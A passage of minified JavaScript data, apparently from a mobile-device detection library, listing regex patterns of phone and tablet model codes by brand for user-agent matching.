00|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ 